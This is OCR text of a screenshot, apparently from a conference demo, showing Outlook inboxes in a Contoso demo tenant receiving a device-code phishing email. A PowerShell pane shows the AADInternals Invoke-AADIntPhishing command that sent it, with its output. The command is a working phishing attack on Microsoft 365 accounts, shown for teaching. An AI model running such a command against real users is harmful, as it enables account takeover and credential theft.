 Mail - Nestor Wilke - Outlook
General (Contoso) | Microsoft Te
outlook.office.com/mail/inbox/id/AAQkADQ2ZWNhM2JmLTQ2YzgtNGU5My04ZTE4LWZhOGNhZmV...
Outlook
Search
New message
Delete
Archive
Junk
Sweep
Move to
Categorize
Folders
Focused
Other 4
Filter
Inbox 21
Drafts
Sent Items
Deleted Items 13
Junk Email 5
Archive
Other: New conversations
MyAnalytics
BC
Bad Company
Bad sent you a document 2:21 AM
Hi! This is a message sent to you by som...
Last week
Microsoft Teams
You have been added to ... Fri 6:46 AM
Microsoft Teams Diego added you to the...
Last month
You have been added to a team in
Microsoft Teams
Some content in this message has been blocked beca
the sender isn't in your Safe senders list.
I trust content from noreply@email.teams.microsoft.c
| Show blocked content
Microsoft Tea
ms <noreply
@email.team
s.microsoft.co
m>
Fri 10/16/2020
6:46 AM
To: Nestor Wilke
Mail - Diego Siciliani - Outlook
General (Contoso) | Microsoft Te
Outlook
Search
15
New message
Delete
Archive
Junk
Sweep
Move to
Categorize
Folders
Focused
Other
Filter
Inbox 2
Drafts
Sent Items
Deleted Items 13
Junk Email
Archive
Bad Company
Bad sent you a document 2:21 AM
Hi! This is a message sent to you by som...
August
MyAnalytics
Welcome to MyAnalytics 8/25/2020
MyAnalytics Discover your habits. Work s...
July
Microsoft Audio Conferencing
You now have Audio Co... 7/27/2020
Bad sent you a document
BC
Bad Company <bad@co
mpany.com>
Sun 10/18/2020 2:21 AM
To: Diego Siciliani
Hi!
This is a message sent to you by someone who
is using AADInternals phishing function.
Here is a link you should not click.
If you still decide to do so, provide the
following code when requested: CF2WPQ4MP.
Reply
Forward
AADInternals 0.4.4
PS C:\> Import-Module AADInternals
AADInternals
v0.4.4 by @NestoriSyynimaa - Cloud Identity Summit 2020 edition
PS C:\> Invoke-AADIntPhishing -Recipients nestorw@contoso.myo365.site,diegos@contoso.myo365.site -Subject "Bad sent
you a document" -Sender "Bad Company <bad@company.com>" -SMTPServer $smtpserver -SaveToCache
Code: CF2WPQ4MP
Mail sent to: nestorw@contoso.myo365.site
Mail sent to: diegos@contoso.myo365.site
..